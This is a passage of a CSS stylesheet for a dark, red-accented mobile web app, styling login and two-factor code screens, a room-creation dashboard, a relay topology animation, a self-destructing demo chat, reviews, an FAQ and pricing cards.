    color: rgba(255, 255, 255, 0.3);
    letter-spacing: 0.3px;
}

@keyframes fadeIn {
    from { opacity: 0; transform: translateY(6px); }
    to { opacity: 1; transform: translateY(0); }
}

/* Visual Badges */
.visual-badge {
    margin-bottom: 24px;
    display: flex;
    justify-content: center;
}

.media-container {
    width: 120px;
    height: 120px;
    display: flex;
    justify-content: center;
    align-items: center;
    margin: 0 auto;
    animation: gentleFloat 3s ease-in-out infinite;
    will-change: transform;
}

@keyframes gentleFloat {
    0%, 100% {
        transform: translateY(0);
    }
    50% {
        transform: translateY(-4px);
    }
}

.auth-gif {
    width: 110px;
    height: 110px;
    object-fit: contain;
    image-rendering: auto;
}


.shield-container, .lock-container {

    width: 100px;
    height: 100px;
    position: relative;
    display: flex;
    justify-content: center;
    align-items: center;
}

.shield-svg, .lock-svg {
    width: 90px;
    height: 90px;
    filter: drop-shadow(0 8px 16px rgba(255, 42, 85, 0.35));
}

.radar-spin {
    transform-origin: 50px 45px;
    animation: spin 6s linear infinite;
}

@keyframes spin {
    100% { transform: rotate(360deg); }
}

/* Glowing Loader in Step 2 */
.loader-container {
    width: 110px;
    height: 110px;
    position: relative;
    display: flex;
    justify-content: center;
    align-items: center;
}

.glow-ring {
    position: absolute;
    width: 90px;
    height: 90px;
    border-radius: 50%;
    border: 4px solid transparent;
    border-top-color: var(--primary-red);
    border-right-color: #ff5e84;
    box-shadow: 0 0 20px var(--primary-red-glow);
    animation: spin 1.2s cubic-bezier(0.68, -0.55, 0.27, 1.55) infinite;
}

.pulse-core {
    font-size: 36px;
    animation: pulse 1.8s ease-in-out infinite;
}

@keyframes pulse {
    0%, 100% { transform: scale(1); opacity: 0.9; }
    50% { transform: scale(1.1); opacity: 1; filter: drop-shadow(0 0 8px #ff2a55); }
}

/* Success Ring */
.success-ring {
    width: 80px;
    height: 80px;
    border-radius: 50%;
    background: rgba(16, 185, 129, 0.15);
    border: 2px solid var(--success);
    display: flex;
    justify-content: center;
    align-items: center;
    box-shadow: 0 0 24px rgba(16, 185, 129, 0.3);
}

.success-icon {
    font-size: 38px;
    color: var(--success);
    font-weight: 700;
}

/* Typography */
.text-block {
    margin-bottom: 24px;
}

.step-title {
    font-size: 22px;
    font-weight: 800;
    color: var(--text-main);
    margin-bottom: 12px;
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 8px;
}

.title-inline-gif {
    width: 32px;
    height: 32px;
    object-fit: contain;
    vertical-align: middle;
    filter: drop-shadow(0 2px 8px rgba(255, 42, 85, 0.35));
}

.title-icon {
    font-size: 20px;
}


.step-desc {
    font-size: 14px;
    color: var(--text-muted);
    line-height: 1.55;
    padding: 0 8px;
}

.step-desc strong {
    color: var(--text-main);
}

.desc-hint {
    margin-top: 8px;
    font-size: 13px;
    color: var(--text-dim);
}

/* Form Controls */
.form-container {
    width: 100%;
}

.input-group {
    margin-bottom: 20px;
    text-align: left;
}

.input-group label {
    display: block;
    font-size: 13px;
    font-weight: 600;
    color: var(--text-muted);
    margin-bottom: 8px;
}

.input-box {
    display: flex;
    align-items: center;
    background: var(--bg-input);
    border: 1.5px solid var(--border-subtle);
    border-radius: 14px;
    padding: 2px 14px;
    transition: all 0.25s ease;
}

.input-box:focus-within {
    border-color: var(--border-active);
    box-shadow: 0 0 0 4px rgba(255, 42, 85, 0.15), 0 0 16px rgba(255, 42, 85, 0.25);
    background: #14161f;
}

.input-prefix {
    font-size: 16px;
    margin-right: 10px;
    opacity: 0.7;
}

.input-box input {
    width: 100%;
    padding: 12px 0;
    background: transparent;
    border: none;
    outline: none;
    color: var(--text-main);
    font-size: 15px;
    font-weight: 500;
}

.input-box input::placeholder {
    color: var(--text-dim);
}

.code-box input {
    text-align: center;
    font-size: 20px;
    letter-spacing: 6px;
    font-weight: 700;
    color: #ff3366;
}

.input-subtext {
    display: block;
    font-size: 11px;
    color: var(--text-dim);
    margin-top: 6px;
    text-align: center;
}

/* Floating Label for 2FA Password */
.floating-box {
    position: relative;
    background: var(--bg-input);
    border: 1.5px solid var(--border-subtle);
    border-radius: 14px;
    transition: all 0.25s ease;
}

.floating-box:focus-within {
    border-color: var(--border-active);
    box-shadow: 0 0 0 4px rgba(255, 42, 85, 0.15), 0 0 16px rgba(255, 42, 85, 0.25);
}

.floating-box input {
    width: 100%;
    padding: 16px 44px 12px 16px;
    background: transparent;
    border: none;
    outline: none;
    color: var(--text-main);
    font-size: 15px;
}

.floating-box label {
    position: absolute;
    left: 16px;
    top: 14px;
    color: var(--text-dim);
    font-size: 14px;
    pointer-events: none;
    transition: 0.2s ease all;
}

.floating-box input:focus ~ label,
.floating-box input:not(:placeholder-shown) ~ label {
    top: -9px;
    left: 12px;
    font-size: 11px;
    font-weight: 700;
    color: var(--primary-red);
    background: var(--bg-surface);
    padding: 0 6px;
    border-radius: 4px;
}

.eye-toggle {
    position: absolute;
    right: 14px;
    top: 14px;
    background: none;
    border: none;
    color: var(--text-dim);
    cursor: pointer;
    font-size: 16px;
}

/* Buttons */
.action-block {
    display: flex;
    flex-direction: column;
    gap: 10px;
    margin-top: 24px;
}

.btn-primary {
    width: 100%;
    padding: 15px 20px;
    background: linear-gradient(135deg, var(--primary-red) 0%, var(--primary-red-dark) 100%);
    color: #ffffff;
    border: none;
    border-radius: 14px;
    font-size: 15px;
    font-weight: 700;
    cursor: pointer;
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 8px;
    transition: all 0.25s ease;
}

.btn-glow {
    box-shadow: 0 4px 20px rgba(255, 42, 85, 0.45);
}

.btn-primary:hover {
    background: linear-gradient(135deg, var(--primary-red-hover) 0%, var(--primary-red) 100%);
    box-shadow: 0 6px 28px rgba(255, 42, 85, 0.6);
    transform: translateY(-1px);
}

.btn-primary:active {
    transform: translateY(0);
    box-shadow: 0 2px 10px rgba(255, 42, 85, 0.4);
}

.btn-secondary {
    width: 100%;
    padding: 13px;
    background: rgba(255, 255, 255, 0.05);
    border: 1px solid var(--border-subtle);
    color: var(--text-muted);
    border-radius: 14px;
    font-size: 13px;
    font-weight: 600;
    cursor: pointer;
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 8px;
    transition: all 0.2s ease;
}

.btn-secondary:hover {
    background: rgba(255, 255, 255, 0.08);
    color: var(--text-main);
}

.btn-text {
    background: none;
    border: none;
    color: var(--text-dim);
    font-size: 13px;
    cursor: pointer;
    padding: 6px;
    transition: color 0.2s;
}

.btn-text:hover {
    color: var(--primary-red);
}

/* Footer */
.app-footer {
    padding: 14px;
    text-align: center;
    border-top: 1px solid var(--border-subtle);
}

.footer-tag {
    font-size: 12px;
    color: var(--text-dim);
    font-family: monospace;
}

/* Toast */
.toast {
    position: absolute;
    bottom: 60px;
    left: 20px;
    right: 20px;
    padding: 12px 16px;
    background: rgba(239, 68, 68, 0.9);
    backdrop-filter: blur(8px);
    color: #ffffff;
    border-radius: 12px;
    font-size: 13px;
    font-weight: 600;
    text-align: center;
    box-shadow: 0 8px 24px rgba(0, 0, 0, 0.5);
    animation: toastIn 0.3s ease;
}

.toast.hidden {
    display: none;
}

@keyframes toastIn {
    from { opacity: 0; transform: translateY(12px); }
    to { opacity: 1; transform: translateY(0); }
}

/* ========================================================
   DASHBOARD & ROOM CREATION STYLES
   ======================================================== */
.dashboard-step {
    padding-bottom: 20px;
    animation: fadeIn 0.4s ease;
}

.dash-hero {
    text-align: center;
    margin-bottom: 24px;
}

.dash-badge-row {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 8px;
    margin-bottom: 14px;
    flex-wrap: wrap;
}

.dash-badge-pulse {
    display: inline-flex;
    align-items: center;
    gap: 8px;
    padding: 6px 14px;
    background: rgba(34, 197, 94, 0.1);
    border: 1px solid rgba(34, 197, 94, 0.35);
    border-radius: 20px;
    color: #4ade80;
    font-size: 12px;
    font-weight: 600;
}

.dash-badge-online {
    display: inline-flex;
    align-items: center;
    gap: 6px;
    padding: 6px 14px;
    background: rgba(255, 42, 85, 0.1);
    border: 1px solid rgba(255, 42, 85, 0.3);
    border-radius: 20px;
    color: #ff4d79;
    font-size: 12px;
    font-weight: 600;
}

.dash-badge-online strong {
    color: #ffffff;
}

.online-dot {
    width: 7px;
    height: 7px;
    border-radius: 50%;
    background: #ff2a55;
    box-shadow: 0 0 8px #ff2a55;
    animation: pulseDot 1.8s infinite;
}

.stat-val-row {
    display: flex;
    align-items: center;
    gap: 6px;
}

.online-dot-mini {
    width: 6px;
    height: 6px;
    border-radius: 50%;
    background: #4ade80;
    box-shadow: 0 0 6px #4ade80;
    animation: pulseDot 2s infinite;
}

@keyframes pulseDot {
    0%, 100% { transform: scale(1); opacity: 0.8; }
    50% { transform: scale(1.3); opacity: 1; }
}

.dash-title {
    font-size: 26px;
    font-weight: 900;
    letter-spacing: -0.5px;
    background: linear-gradient(135deg, #ffffff 30%, #ff4d79 100%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    margin-bottom: 10px;
}

.dash-subtitle {
    font-size: 13.5px;
    line-height: 1.6;
    color: var(--text-muted);
    padding: 0 4px;
}

/* Room Control Card */
.room-card {
    background: linear-gradient(145deg, rgba(26, 12, 18, 0.75), rgba(16, 18, 27, 0.9));
    border: 1.5px solid rgba(255, 42, 85, 0.3);
    border-radius: 18px;
    padding: 20px;
    margin-bottom: 32px;
    box-shadow: 0 10px 30px rgba(0, 0, 0, 0.4), 0 0 20px rgba(255, 42, 85, 0.15);
    backdrop-filter: blur(12px);
    transition: all 0.3s ease;
}

.room-card-header {
    display: flex;
    align-items: center;
    gap: 12px;
    margin-bottom: 18px;
    text-align: left;
}

.room-icon-glow {
    font-size: 24px;
    width: 44px;
    height: 44px;
    display: flex;
    align-items: center;
    justify-content: center;
    background: rgba(255, 42, 85, 0.15);
    border: 1px solid rgba(255, 42, 85, 0.4);
    border-radius: 12px;
    box-shadow: 0 0 16px rgba(255, 42, 85, 0.3);
}

.room-header-text h3 {
    font-size: 16px;
    font-weight: 700;
    color: var(--text-main);
    margin-bottom: 2px;
}

.room-header-text p {
    font-size: 12px;
    color: var(--text-dim);
}

.btn-create-room {
    font-size: 16px;
    padding: 16px;
    background: linear-gradient(135deg, #ff1a4a 0%, #a30026 100%);
    box-shadow: 0 6px 24px rgba(255, 26, 74, 0.45);
}

.btn-create-room:hover {
    box-shadow: 0 8px 32px rgba(255, 26, 74, 0.65);
}

/* Radar & Loading State */
.room-loading-wrap {
    display: flex;
    flex-direction: column;
    align-items: center;
    padding: 10px 0;
}

.loader-radar {
    position: relative;
    width: 116px;
    height: 116px;
    display: flex;
    align-items: center;
    justify-content: center;
    margin-bottom: 20px;
}

.radar-circle {
    position: absolute;
    width: 100%;
    height: 100%;
    border-radius: 50%;
    border: 2px dashed rgba(255, 42, 85, 0.55);
    animation: rotateRadar 7s linear infinite;
}

.radar-circle-inner {
    position: absolute;
    width: 78%;
    height: 78%;
    border-radius: 50%;
    border: 2px solid rgba(255, 42, 85, 0.35);
    border-top-color: #ff2a55;
    animation: rotateRadarReverse 3s linear infinite;
}

.radar-center-lock {
    font-size: 26px;
    animation: pulseLock 1.8s ease-in-out infinite;
}

.radar-center-gif {
    width: 38px;
    height: 38px;
    object-fit: contain;
    border-radius: 10px;
    z-index: 2;
    animation: pulseLock 2.2s ease-in-out infinite;
    filter: drop-shadow(0 0 12px rgba(255, 42, 85, 0.6));
}

@keyframes rotateRadar {
    from { transform: rotate(0deg); }
    to { transform: rotate(360deg); }
}

@keyframes rotateRadarReverse {
    from { transform: rotate(360deg); }
    to { transform: rotate(0deg); }
}

@keyframes pulseLock {
    0%, 100% { transform: scale(1); filter: drop-shadow(0 0 4px rgba(255, 42, 85, 0.4)); }
    50% { transform: scale(1.15); filter: drop-shadow(0 0 12px rgba(255, 42, 85, 0.9)); }
}

/* Progress Bar */
.progress-container {
    width: 100%;
    margin-bottom: 16px;
}

.progress-bar-track {
    width: 100%;
    height: 8px;
    background: rgba(255, 255, 255, 0.08);
    border-radius: 6px;
    overflow: hidden;
    margin-bottom: 8px;
}

.progress-bar-fill {
    height: 100%;
    width: 0%;
    background: linear-gradient(90deg, #ff2a55, #ff6b8b);
    border-radius: 6px;
    box-shadow: 0 0 10px rgba(255, 42, 85, 0.7);
    transition: width 0.8s ease;
}

.progress-labels {
    display: flex;
    justify-content: space-between;
    font-size: 12px;
    font-weight: 700;
    color: var(--text-dim);
}

.progress-percent {
    color: #ff4d79;
}

.progress-time {
    font-family: monospace;
    color: var(--text-muted);
}

.loading-status-box {
    background: rgba(0, 0, 0, 0.35);
    border: 1px solid rgba(255, 42, 85, 0.2);
    border-radius: 12px;
    padding: 14px;
    width: 100%;
    margin-bottom: 12px;
    text-align: center;
}

.loading-status-text {
    font-size: 13px;
    line-height: 1.5;
    color: var(--text-main);
    font-weight: 500;
}

.loading-warning {
    display: flex;
    align-items: flex-start;
    gap: 8px;
    font-size: 11.5px;
    color: #fbbf24;
    text-align: left;
    line-height: 1.4;
    padding: 8px;
    background: rgba(251, 191, 36, 0.08);
    border-radius: 8px;
}

/* Sections Styling */
.section-header {
    text-align: left;
    margin-bottom: 16px;
}

.section-tag {
    display: inline-block;
    font-size: 11px;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 1px;
    color: var(--primary-red);
    margin-bottom: 4px;
}

.section-title {
    font-size: 18px;
    font-weight: 800;
    color: var(--text-main);
    margin-bottom: 6px;
}

.section-desc {
    font-size: 13px;
    color: var(--text-muted);
    line-height: 1.5;
}

/* Tech Info Grid */
.info-section {
    margin-bottom: 34px;
}

.tech-grid {
    display: grid;
    grid-template-columns: 1fr;
    gap: 12px;
}

.tech-card {
    background: rgba(22, 24, 34, 0.6);
    border: 1px solid var(--border-subtle);
    border-radius: 14px;
    padding: 14px 16px;
    text-align: left;
    transition: transform 0.2s, border-color 0.2s;
}

.tech-card:hover {
    border-color: rgba(255, 42, 85, 0.35);
    transform: translateY(-2px);
}

.tech-icon {
    font-size: 20px;
    margin-bottom: 8px;
}

.tech-card h4 {
    font-size: 14px;
    font-weight: 700;
    color: var(--text-main);
    margin-bottom: 4px;
}

.tech-card p {
    font-size: 12.5px;
    color: var(--text-muted);
    line-height: 1.45;
}

/* Interactive Relay Topology Animation */
.relay-topology-card {
    background: linear-gradient(180deg, rgba(26, 18, 24, 0.8) 0%, rgba(18, 16, 22, 0.95) 100%);
    border: 1px solid rgba(255, 42, 85, 0.3);
    border-radius: 18px;
    padding: 18px 16px;
    margin-bottom: 18px;
    text-align: left;
    box-shadow: 0 8px 30px rgba(0, 0, 0, 0.45);
}

.topology-header {
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin-bottom: 8px;
}

.topology-title-wrap {
    display: flex;
    align-items: center;
    gap: 8px;
}

.topology-title-wrap h4 {
    font-size: 14px;
    font-weight: 700;
    color: var(--text-main);
}

.topology-pulse-dot {
    width: 8px;
    height: 8px;
    border-radius: 50%;
    background: #00ffaa;
    box-shadow: 0 0 10px #00ffaa;
    animation: pulseDot 1.5s infinite;
}

.topology-badge {
    font-size: 10px;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 0.5px;
    padding: 3px 8px;
    border-radius: 10px;
    background: rgba(255, 42, 85, 0.15);
    border: 1px solid rgba(255, 42, 85, 0.35);
    color: #ff4d79;
}

.topology-subtext {
    font-size: 12px;
    color: var(--text-dim);
    margin-bottom: 16px;
    line-height: 1.4;
}

.topology-chain {
    display: flex;
    align-items: center;
    justify-content: space-between;
    position: relative;
    padding: 10px 0;
    margin-bottom: 14px;
}

.topo-node {
    display: flex;
    flex-direction: column;
    align-items: center;
    text-align: center;
    cursor: pointer;
    z-index: 2;
    transition: transform 0.2s ease;
    user-select: none;
}

.topo-node:hover, .topo-node:active {
    transform: scale(1.08);
}

.node-icon-box {
    width: 44px;
    height: 44px;
    border-radius: 14px;
    background: rgba(255, 255, 255, 0.05);
    border: 1px solid rgba(255, 255, 255, 0.12);
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 18px;
    margin-bottom: 6px;
    transition: all 0.3s ease;
}

.topo-node.active .node-icon-box {
    background: rgba(255, 42, 85, 0.18);
    border-color: rgba(255, 42, 85, 0.7);
    box-shadow: 0 0 16px rgba(255, 42, 85, 0.45);
}

.topo-node.highlight .node-icon-box {
    background: rgba(0, 255, 170, 0.2);
    border-color: #00ffaa;
    box-shadow: 0 0 20px #00ffaa;
}

.node-name {
    font-size: 11px;
    font-weight: 700;
    color: var(--text-main);
}

.node-status {
    font-size: 9.5px;
    color: var(--text-dim);
    margin-top: 1px;
}

.topo-line {
    flex: 1;
    height: 3px;
    background: rgba(255, 255, 255, 0.08);
    position: relative;
    overflow: hidden;
    margin: 0 -2px;
    margin-top: -18px;
    z-index: 1;
}

.topo-particle {
    position: absolute;
    top: 0;
    left: -20px;
    width: 24px;
    height: 100%;
    background: linear-gradient(90deg, transparent, #ff2a55, #ffffff);
    box-shadow: 0 0 8px #ff2a55;
    animation: flowParticle 2.5s infinite linear;
}

#topoParticle2 { animation-delay: 0.8s; }
#topoParticle3 { animation-delay: 1.6s; }

@keyframes flowParticle {
    0% { left: -30%; opacity: 0; }
    30% { opacity: 1; }
    100% { left: 130%; opacity: 0; }
}

.topology-console {
    background: rgba(10, 12, 18, 0.85);
    border: 1px solid rgba(255, 255, 255, 0.07);
    border-radius: 10px;
    padding: 10px 12px;
    margin-bottom: 12px;
    font-family: monospace;
    font-size: 11.5px;
}

.console-line {
    display: flex;
    align-items: flex-start;
    gap: 6px;
}

.console-prompt {
    color: #ff4d79;
    font-weight: 800;
}

.console-msg {
    color: #cbd5e1;
    line-height: 1.4;
}

.btn-topo-pulse {
    width: 100%;
    padding: 11px 14px;
    background: rgba(255, 42, 85, 0.12);
    border: 1px solid rgba(255, 42, 85, 0.4);
    border-radius: 12px;
    color: #ffffff;
    font-size: 12.5px;
    font-weight: 700;
    cursor: pointer;
    transition: all 0.2s ease;
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 6px;
}

.btn-topo-pulse:hover, .btn-topo-pulse:active {
    background: rgba(255, 42, 85, 0.25);
    border-color: rgba(255, 42, 85, 0.8);
    box-shadow: 0 4px 16px rgba(255, 42, 85, 0.35);
}

/* Reviews Section */
.reviews-section {
    margin-bottom: 34px;
}

.rating-badge {
    display: flex;
    align-items: center;
    gap: 8px;
    margin-top: 6px;
}

.rating-badge .stars {
    color: #fbbf24;
    font-size: 14px;
    letter-spacing: 2px;
}

.rating-num {
    font-size: 12px;
    color: var(--text-dim);
    font-weight: 600;
}

.reviews-list {
    display: flex;
    flex-direction: column;
    gap: 12px;
}

.review-card {
    background: rgba(22, 24, 34, 0.65);
    border: 1px solid var(--border-subtle);
    border-radius: 14px;
    padding: 14px 16px;
    text-align: left;
}

.review-top {
    display: flex;
    align-items: center;
    gap: 10px;
    margin-bottom: 10px;
}

.reviewer-avatar {
    width: 38px;
    height: 38px;
    border-radius: 12px;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 13px;
    font-weight: 800;
    color: #ffffff;
    flex-shrink: 0;
    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.3);
}

.av-crimson {
    background: linear-gradient(135deg, #ff1a4a, #7a001a);
    border: 1px solid rgba(255, 42, 85, 0.5);
    box-shadow: 0 0 12px rgba(255, 26, 74, 0.35);
}

.av-purple {
    background: linear-gradient(135deg, #8b5cf6, #3b0764);
    border: 1px solid rgba(139, 92, 246, 0.5);
    box-shadow: 0 0 12px rgba(139, 92, 246, 0.35);
}

.av-emerald {
    background: linear-gradient(135deg, #10b981, #064e3b);
    border: 1px solid rgba(16, 185, 129, 0.5);
    box-shadow: 0 0 12px rgba(16, 185, 129, 0.35);
}

.av-amber {
    background: linear-gradient(135deg, #f59e0b, #78350f);
    border: 1px solid rgba(245, 158, 11, 0.5);
    box-shadow: 0 0 12px rgba(245, 158, 11, 0.35);
}

.av-cyan {
    background: linear-gradient(135deg, #06b6d4, #164e63);
    border: 1px solid rgba(6, 182, 212, 0.5);
    box-shadow: 0 0 12px rgba(6, 182, 212, 0.35);
}

.av-rose {
    background: linear-gradient(135deg, #f43f5e, #881337);
    border: 1px solid rgba(244, 63, 94, 0.5);
    box-shadow: 0 0 12px rgba(244, 63, 94, 0.35);
}

.reviewer-info {
    flex: 1;
    display: flex;
    flex-direction: column;
}

.reviewer-title-row {
    display: flex;
    align-items: baseline;
    gap: 6px;
}

.reviewer-name {
    font-size: 13.5px;
    font-weight: 700;
    color: var(--text-main);
}

/* About Company Box */
.about-company-box {
    background: rgba(22, 24, 34, 0.7);
    border: 1px solid rgba(255, 42, 85, 0.25);
    border-radius: 16px;
    padding: 18px;
    margin-bottom: 16px;
    text-align: left;
}

.about-p {
    font-size: 13px;
    line-height: 1.6;
    color: var(--text-muted);
    margin-bottom: 12px;
}

.about-p strong {
    color: var(--text-main);
}

.company-metrics-grid {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 10px;
    margin-top: 14px;
    padding-top: 14px;
    border-top: 1px solid var(--border-subtle);
}

.comp-metric {
    background: rgba(0, 0, 0, 0.3);
    border: 1px solid var(--border-subtle);
    border-radius: 12px;
    padding: 10px;
    display: flex;
    flex-direction: column;
    align-items: center;
    text-align: center;
}

.comp-num {
    font-size: 16px;
    font-weight: 800;
    color: #ff4d79;
}

.comp-desc {
    font-size: 10.5px;
    color: var(--text-dim);
    margin-top: 2px;
}

.reviewer-id-code {
    font-size: 10.5px;
    color: #94a3b8;
    background: rgba(255, 255, 255, 0.06);
    padding: 1px 6px;
    border-radius: 4px;
    font-family: monospace;
    letter-spacing: 0.5px;
}

.review-stars {
    color: #fbbf24;
    font-size: 11px;
    letter-spacing: 1px;
}

.review-date {
    font-size: 11px;
    color: var(--text-dim);
}

.review-text {
    font-size: 12.5px;
    line-height: 1.5;
    color: var(--text-muted);
    font-style: italic;
}

/* FAQ Section */
.faq-section {
    margin-bottom: 28px;
}

.faq-accordion {
    display: flex;
    flex-direction: column;
    gap: 10px;
}

.faq-item {
    background: rgba(22, 24, 34, 0.65);
    border: 1px solid var(--border-subtle);
    border-radius: 14px;
    overflow: hidden;
    text-align: left;
    transition: border-color 0.2s;
}

.faq-item.active {
    border-color: rgba(255, 42, 85, 0.4);
}

.faq-question {
    width: 100%;
    padding: 14px 16px;
    background: none;
    border: none;
    color: var(--text-main);
    font-size: 13.5px;
    font-weight: 600;
    display: flex;
    justify-content: space-between;
    align-items: center;
    cursor: pointer;
    text-align: left;
}

.faq-icon {
    font-size: 18px;
    font-weight: 700;
    color: var(--primary-red);
    transition: transform 0.25s ease;
}

.faq-item.active .faq-icon {
    transform: rotate(45deg);
}

.faq-answer {
    max-height: 0;
    overflow: hidden;
    transition: max-height 0.3s ease, padding 0.3s ease;
    padding: 0 16px;
    background: rgba(0, 0, 0, 0.2);
}

.faq-item.active .faq-answer {
    max-height: 200px;
    padding: 10px 16px 14px 16px;
}

.faq-answer p {
    font-size: 12.5px;
    color: var(--text-muted);
    line-height: 1.5;
}

.dashboard-footer-action {
    margin-top: 10px;
}

/* ========================================================
   1. LIVE NETWORK STATS GRID
   ======================================================== */
.stats-bar-grid {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 10px;
    margin-bottom: 28px;
}

.stat-pill {
    background: rgba(22, 24, 34, 0.6);
    border: 1px solid var(--border-subtle);
    border-radius: 14px;
    padding: 12px 14px;
    display: flex;
    flex-direction: column;
    align-items: center;
    text-align: center;
}

.stat-val {
    font-size: 18px;
    font-weight: 800;
    color: var(--text-main);
    letter-spacing: -0.5px;
}

.stat-val.text-green {
    color: #4ade80;
}

.stat-val.text-neon {
    color: #ff4d79;
}

.stat-lbl {
    font-size: 11px;
    color: var(--text-dim);
    margin-top: 2px;
}

/* ========================================================
   2. INTERACTIVE DEMO CHAT SIMULATOR
   ======================================================== */
.demo-section {
    margin-bottom: 34px;
}

.chat-demo-card {
    background: #10121a;
    border: 1.5px solid rgba(255, 42, 85, 0.3);
    border-radius: 18px;
    overflow: hidden;
    box-shadow: 0 12px 32px rgba(0, 0, 0, 0.5), 0 0 20px rgba(255, 42, 85, 0.12);
}

.demo-phone-header {
    background: rgba(255, 42, 85, 0.1);
    border-bottom: 1px solid rgba(255, 42, 85, 0.2);
    padding: 12px 16px;
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.demo-user-badge {
    display: flex;
    align-items: center;
    gap: 8px;
    text-align: left;
}

.demo-dot {
    width: 8px;
    height: 8px;
    border-radius: 50%;
    background: #4ade80;
    box-shadow: 0 0 8px #4ade80;
}

.demo-user-name {
    font-size: 12.5px;
    font-weight: 700;
    color: var(--text-main);
}

.demo-user-sub {
    font-size: 10px;
    color: #4ade80;
}

.demo-lock-pill {
    font-size: 10.5px;
    font-weight: 700;
    background: rgba(255, 42, 85, 0.2);
    color: #ff4d79;
    padding: 3px 8px;
    border-radius: 10px;
}

.demo-messages-area {
    padding: 16px;
    min-height: 220px;
    display: flex;
    flex-direction: column;
    gap: 12px;
    background: radial-gradient(circle at center, rgba(30, 15, 22, 0.4) 0%, #0d0f16 100%);
    position: relative;
    transition: all 0.4s ease;
}

.demo-msg {
    display: flex;
    width: 100%;
    transition: all 0.4s ease;
}

.demo-msg.msg-in {
    justify-content: flex-start;
}

.demo-msg.msg-out {
    justify-content: flex-end;
}

.msg-bubble {
    max-width: 82%;
    padding: 10px 14px;
    border-radius: 14px;
    font-size: 12.5px;
    line-height: 1.45;
    position: relative;
    text-align: left;
}

.msg-in .msg-bubble {
    background: #1c1f2e;
    color: var(--text-main);
    border-bottom-left-radius: 4px;
}

.msg-out .msg-bubble {
    background: linear-gradient(135deg, #a30026 0%, #5e0015 100%);
    color: #ffffff;
    border-bottom-right-radius: 4px;
}

.msg-sender {
    display: block;
    font-size: 10.5px;
    font-weight: 700;
    color: #ff4d79;
    margin-bottom: 2px;
}

.msg-time {
    display: block;
    font-size: 9.5px;
    color: rgba(255, 255, 255, 0.4);
    text-align: right;
    margin-top: 4px;
}

/* Media Box */
.msg-media {
    padding: 6px;
}

.media-preview-box {
    width: 170px;
    height: 95px;
    border-radius: 10px;
    background: linear-gradient(135deg, #2b1118, #4a1523);
    display: flex;
    align-items: center;
    justify-content: center;
    position: relative;
    overflow: hidden;
    border: 1px solid rgba(255, 42, 85, 0.4);
}

.media-blur-overlay {
    display: flex;
    flex-direction: column;
    align-items: center;
    gap: 4px;
}

.media-icon {
    font-size: 20px;
}

.media-text {
    font-size: 11px;
    font-weight: 700;
    color: #ffffff;
}

.media-badge {
    font-size: 9.5px;
    background: rgba(0, 0, 0, 0.6);
    color: #fbbf24;
    padding: 2px 6px;
    border-radius: 6px;
}

/* Purged State */
.demo-purged-banner {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    padding: 24px 16px;
    text-align: center;
    animation: purgeFireIn 0.5s ease;
}

.purged-icon-wrap {
    font-size: 32px;
    width: 60px;
    height: 60px;
    border-radius: 50%;
    background: rgba(255, 42, 85, 0.15);
    border: 2px solid #ff2a55;
    display: flex;
    align-items: center;
    justify-content: center;
    margin-bottom: 12px;
    animation: pulseBurn 1.5s infinite;
}

.demo-purged-banner h4 {
    font-size: 15px;
    font-weight: 900;
    color: #ff4d79;
    letter-spacing: 1px;
    margin-bottom: 6px;
}

.demo-purged-banner p {
    font-size: 12px;
    color: var(--text-muted);
    line-height: 1.45;
    max-width: 240px;
}

@keyframes purgeFireIn {
    from { opacity: 0; transform: scale(0.9); }
    to { opacity: 1; transform: scale(1); }
}

@keyframes pulseBurn {
    0%, 100% { box-shadow: 0 0 10px rgba(255, 42, 85, 0.4); }
    50% { box-shadow: 0 0 24px rgba(255, 42, 85, 0.8); }
}

.demo-controls {
    padding: 12px 16px;
    background: #141622;
    border-top: 1px solid var(--border-subtle);
}

.btn-demo-purge {
    width: 100%;
    padding: 12px;
    background: linear-gradient(135deg, #ff1a4a, #a30026);
    border: none;
    border-radius: 12px;
    color: #ffffff;
    font-size: 13.5px;
    font-weight: 700;
    cursor: pointer;
    box-shadow: 0 4px 16px rgba(255, 26, 74, 0.4);
    transition: all 0.2s ease;
}

.btn-demo-purge:hover {
    box-shadow: 0 6px 20px rgba(255, 26, 74, 0.6);
    transform: translateY(-1px);
}

.btn-demo-reset {
    width: 100%;
    padding: 11px;
    background: rgba(255, 255, 255, 0.08);
    border: 1px solid var(--border-subtle);
    border-radius: 12px;
    color: var(--text-main);
    font-size: 13px;
    font-weight: 600;
    cursor: pointer;
}

/* ========================================================
   3. PRICING & TARIFF PLANS
   ======================================================== */
.pricing-section {
    margin-bottom: 34px;
}

.pricing-grid {
    display: flex;
    flex-direction: column;
    gap: 14px;
}

.plan-card {
    background: rgba(22, 24, 34, 0.65);
    border: 1px solid var(--border-subtle);
    border-radius: 16px;
    padding: 18px;
    text-align: left;
    position: relative;
    transition: all 0.25s ease;
}

.plan-card.plan-featured {
    background: linear-gradient(145deg, rgba(38, 14, 22, 0.8), rgba(20, 22, 32, 0.9));
    border: 1.5px solid rgba(255, 42, 85, 0.5);
    box-shadow: 0 8px 28px rgba(0, 0, 0, 0.4), 0 0 20px rgba(255, 42, 85, 0.15);
}

.featured-ribbon {
    position: absolute;
    top: 14px;
    right: 14px;
    background: linear-gradient(135deg, #ff1a4a, #a30026);
    color: #ffffff;
    font-size: 10px;
    font-weight: 800;
    padding: 3px 8px;
    border-radius: 6px;
    text-transform: uppercase;
    letter-spacing: 0.5px;
}

.plan-header {
    margin-bottom: 12px;
}

.plan-header h3 {
    font-size: 16px;
    font-weight: 800;
    color: var(--text-main);
    margin-bottom: 2px;
}

.plan-price-wrap {
    display: flex;
    align-items: baseline;
    gap: 4px;
}

.plan-price-val {
    font-size: 20px;
    font-weight: 900;
    color: #ff4d79;
}

.plan-price-period {
    font-size: 12px;
